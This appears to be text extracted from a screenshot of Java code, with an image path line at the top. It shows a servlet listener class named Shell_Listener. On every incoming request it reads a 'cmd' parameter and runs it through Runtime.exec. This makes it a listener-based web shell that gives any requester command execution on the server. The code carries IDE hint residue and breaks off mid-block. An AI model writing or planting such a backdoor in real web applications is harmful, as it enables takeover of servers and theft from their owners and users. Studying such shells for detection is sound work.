 package Listener;
import javax.servlet.ServletRequestEvent;
import javax.servlet.ServletRequestListener;
import javax.servlet.annotation.WebListener;
import javax.servlet.http.HttpServletRequest;
import java.io.IOException;
@WebListener
public class Shell_Listener implements ServletRequestListener {
no usages
@Override
public void requestInitialized(ServletRequestEvent sre) {
HttpServletRequest request = (HttpServletRequest) sre.getServletRequest();
String cmd=request.getParameter( s: "cmd");
try {
Runtime.getRuntime().exec(cmd);
} catch (IOException e) {
e.printStackTrace();
}catch (NullPointerException n){